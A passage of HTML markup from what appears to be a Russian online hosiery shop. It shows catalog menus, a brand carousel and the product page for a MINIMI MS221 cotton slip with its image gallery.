.362l27.547-.192.364-4.573-1.904-3.021-7.57-1.535 3.492.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804h-5.686Z" fill="#048459"/>
  <path d="M20.163 21.309c-.393-.253-1.356-.94-1.356-1.433v-1.493a7.243 7.243 0 0 1-3.31.804 7.25 7.25 0 0 1-3.386-.841v1.532c0 .661-.45 1.226-1.093 1.373l-5.622 1.29c-2.34.506-3.158 2.675-3.437 3.923-.067.302-.193 3.51-.232 4.166m18.436-9.321 3.493.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804H1.727c.004-.585-.02.85 0 .362m18.436-9.321 7.571 1.535 1.904 3.021-.364 4.573-27.547.192m24.039-8.796-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869Z" stroke="#048459"/>
</svg>					<span>Для детей</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-detey/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/termobele/">Термобелье</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-detey/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-detey/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
			</ul>
				</div>

				<div class="main-catalog__wrapper">
			<a href="/catalog/sale/" class="main-catalog__banner" >
			<div class="main-catalog__banner-bg">
				<img src="/upload/iblock/498/nlnhvynjpye5j07g2yenaba5zbhft1t4.jpg" alt="Метка"/>
			</div>
			<!-- <div class="main-catalog__banner-content">
				<span class="main-catalog__banner-title"></span>
				<p class="main-catalog__banner-description">Распродажа</p>
				<a href="/catalog/sale/" class="main-catalog__banner-link"> Смотреть </a>
			</div> -->
		</a>
	</div>

			</div>

			
	<div class="main-catalog__brands">
		<div class="main-catalog__brands-top">
			<span class="main-catalog__brands-title">Бренды</span>
			<div class="main-catalog__brands-buttons">
				<button type="button" class="main-catalog__button-prev">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>

				<button type="button" class="main-catalog__button-next">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>
			</div>
		</div>
		<div class="main-catalog__brands-list">
			<div class="swiper-container brands-swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2bd/sf62z95vby1qzz9be0h7jdkly4akho4k.png)">
								<a href="/catalog/brand/b00010/"
								   aria-label="ORHIDEJA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/a94/5r0wiwcyf3net2lllvyxgy5daerg2gq3.png)">
								<a href="/catalog/brand/b00119/"
								   aria-label="HUE"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2c5/fppxx9syac5y03ukr68vq9d4x7ausg3d.png)">
								<a href="/catalog/brand/b00123/"
								   aria-label="AMAREA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/91e/dt1jxdg19y9x254547t8cunh86n86sv5.png)">
								<a href="/catalog/brand/b00013/"
								   aria-label="JOLIDON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/417/hznzviod9az57l1uv5gbl0pneyjmlma9.png)">
								<a href="/catalog/brand/b00020/"
								   aria-label="BARBARA BETTONI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/b1a/zi21kzmi109lale2jixwd1nndod3agje.png)">
								<a href="/catalog/brand/b00039/"
								   aria-label="David"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d4a/be1i0fnawtefbmx5rt0d183c3z93vk38.png)">
								<a href="/catalog/brand/b00001/"
								   aria-label="OMSA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d2e/8orzy2qw3h55t5xxi747xdhrfnckzv92.png)">
								<a href="/catalog/brand/b00002/"
								   aria-label="FILODORO"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/92e/ardg5l5tru1uwzyqk20857qsyoiwq0z1.png)">
								<a href="/catalog/brand/b00003/"
								   aria-label="GOLDEN LADY"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/ea4/1lbusi3sghvtutjt2n2f6os824aitzw6.png)">
								<a href="/catalog/brand/b00004/"
								   aria-label="MINIMI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/fc7/0gjftilu5qjnc6h7is1girzxdc2huit1.png)">
								<a href="/catalog/brand/b00005/"
								   aria-label="PHILIPPE MATIGNON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/c27/px7469f5pljcvb3phb3625l3b9h7wsgi.png)">
								<a href="/catalog/brand/b00006/"
								   aria-label="SISI"></a>
							</div>
						</div>
									</div>
				<div class="swiper-pagination"></div>
			</div>
		</div>
	</div>

		</div>
	</div>
</div>
    </div>

    
    
    <div class="main ">
    <div class="wrap">
            <div class="page-top">
                            <link href="/bitrix/css/main/font-awesome.css?163947132028777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><a href="/"><img src="/local/templates/collant/images/svg/ico-home.svg" alt=""></a> —  
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="1" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/" title="Для женщин - Каталог" itemprop="item">
					<span itemprop="name">Для женщин - Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/trusy/" title="Трусы - Для женщин" itemprop="item">
					<span itemprop="name">Трусы - Для женщин</span>
				</a>
				<meta itemprop="position" content="3" />
			</span>  —  <span class="bx-breadcrumb-item">MINIMI MS221 Slip, CO</span></div>                                    <div class="catalog-subtitle">Каталог продукции</div>
                                                </div>
            <div class="popup product-detail product-detail--static">
<script src="/local/templates/collant/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script>
$(document).ready(function() {
    make_popup_sliders();
    window.setTablesCellWidth();
});
</script>

<div class="product-detail__content">
    <div class="product-detail__top">
        <div class="product-name">MS221 Slip, CO, MINIMI            </div>
        <div class="product-art">Арт. <span>SNL-505148</span></div>
        <div class="product-detail__left">
            <div class="product-detail__img">
                
                <div class="swiper-container gallery-top3 videoOn">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/884/744_992_2/mija4ceu9vnathc5nx3odej40suqg1hz.jpg" alt="MS221 Slip, CO, MINIMI" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/ae8/744_992_2/ioxk52nkaw1hftdmgnbc5q0sr1rber3p.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/ae8/ioxk52nkaw1hftdmgnbc5q0sr1rber3p.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/854/744_992_2/r1k2x3tinmyj1fvp2zo2smwrxtwj8y1i.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/854/r1k2x3tinmyj1fvp2zo2smwrxtwj8y1i.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/cc4/744_992_2/mq5a0bymko4tmuiosh1zske7bccmi0e0.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/cc4/mq5a0bymko4tmuiosh1zske7bccmi0e0.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/13b/744_992_2/j4s0k52onlxhayv2ccae5xk77isje9a6.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/13b/j4s0k52onlxhayv2ccae5xk77isje9a6.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/061/744_992_2/b9vbrdax7xsv0afilpz7oyeu5i103b86.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/061/b9vbrdax7xsv0afilpz7oyeu5i103b86.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/027/744_992_2/ik4b4qyeu9ek1450a1zppbhioeh3hb7n.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/027/ik4b4qyeu9ek1450a1zppbhioeh3hb7n.jpg" />
							</div>
						
                                                                                                                                                            <div class="swiper-slide swiper--slide-kcv22839"  data-swiper-image-color="kcv22839">
                                        <img src="/upload/resize_cache/iblock/4b2/744_992_2/reg8z20uw82as1r8w5i6790uf3emjdlg.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/4b2/reg8z20uw82as1r8w5i6790uf3emjdlg.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv175"  data-swiper-image-color="kcv175">
                                        <img src="/upload/resize_cache/iblock/cfd/744_992_2/sprdxysupmbdsyyn1sue6qz0l5lv1o2r.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/cfd/sprdxysupmbdsyyn1sue6qz0l5lv1o2r.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv71"  data-swiper-image-color="kcv71">
                                        <img src="/upload/resize_cache/iblock/13b/744_992_2/j4s0k52onlxhayv2ccae5xk77isje9a6.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/13b/j4s0k52onlxhayv2ccae5xk77isje9a6.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv79"  data-swiper-image-color="kcv79">
                                        <img src="/upload/resize_cache/iblock/991/744_992_2/s5uyg84cslrcf7x71epl7h1rn1x3npkx.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/991/s5uyg84cslrcf7x71epl7h1rn1x3npkx.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv1327"  data-swiper-image-color="kcv1327">
                                        <img src="/upload/resize_cache/iblock/bc2/744_992_2/55njfvnmcjfn6wjqpy8sdldtnxi40hb7.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/bc2/55njfvnmcjfn6wjqpy8sdldtnxi40hb7.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv24959"  data-swiper-image-color="kcv24959">
                                        <img src="/upload/resize_cache/iblock/f78/744_992_2/nq3x8trhxf3ahvkijy4c62pvpyjxh6p3.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/f78/nq3x8trhxf3ahvkijy4c62pvpyjxh6p3.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv24308"  data-swiper-image-color="kcv24308">
                                        <img src="/upload/resize_cache/iblock/260/744_992_2/scckkbjb2dp080l9win7n1pb63tbj1ah.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/260/scckkbjb2dp080l9win7n1pb63tbj1ah.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv607"  data-swiper-image-color="kcv607">
                                        <img src="/upload/resize_cache/iblock/c98/744_992_2/0st7a9uknqewtwbxip23cub5zppb1lzg.jpg" alt="MS221 Slip, CO, MINIMI" data-zoom-image="/upload/iblock/c98/0st7a9uknqewtwbxip23cub5zppb1lzg.jpg"/>
                                    </div>
                                                                                    
                                            </div>
                    <div class="swiper-pagination"></div>
					                </div>
                </div><div class="product-detail__img-line">
                <div class="swiper-container gallery-thumbs3">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/884/744_992_2/mija4ceu9vnathc5nx3odej40suqg1hz.jpg" alt="MS221 Slip, CO, MINIMI" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/ae8/744_992_2/ioxk52nkaw1hftdmgnbc5q0sr1rber3p.jpg" alt="MS221 Slip, CO, MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/854/744_992_2/r1k2x3tinmyj1fvp2zo2smwrxtwj8y1i.jpg" alt="MS221 Slip, CO, MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/cc4/744_992_2/mq5a0bymko4tmuiosh1zske7bccmi0e0.jpg" alt="MS221 Slip, CO, MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/13b/744_992_2/j4s0k52onlxhayv2ccae5xk77isje9a6.jpg" alt="MS221 Slip, CO, MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/061/744_992_2/b9vbrdax7xsv0afilpz7oyeu5i103b86.jpg" alt="MS221 Slip, CO, MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/027/744_992_2/ik4b4qyeu9ek1450a1zppbhioeh3hb7n.jpg" alt="MS221 Slip, CO, MINIMI" />
							</div>
						                                                                                                                                                    <div class="swiper-slide" data-swiper-image-color="kcv22839">
                                    <img src="/upload/resize_cache/iblock/4b2/744_1200_2/reg8z20uw82as1r8w5i6790uf3emjdlg.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv175">
                                    <img src="/upload/resize_cache/iblock/cfd/744_1200_2/sprdxysupmbdsyyn1sue6qz0l5lv1o2r.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv71">
                                    <img src="/upload/resize_cache/iblock/13b/744_1200_2/j4s0k52onlxhayv2ccae5xk77isje9a6.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv79">
                                    <img src="/upload/resize_cache/iblock/991/744_1200_2/s5uyg84cslrcf7x71epl7h1rn1x3npkx.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv1327">
